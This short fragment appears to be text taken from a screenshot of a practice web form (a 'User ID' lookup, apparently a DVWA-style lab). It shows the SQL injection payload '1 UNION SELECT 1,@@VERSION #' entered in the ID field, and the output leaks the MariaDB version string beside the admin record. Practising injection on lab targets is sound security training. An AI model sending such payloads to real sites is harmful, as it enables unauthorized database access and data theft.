 User ID: 1 Submit
ID: 1 UNION SELECT 1,@@VERSION #
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,@@VERSION #
First name: 1
Surname: 10.4.32-MariaDB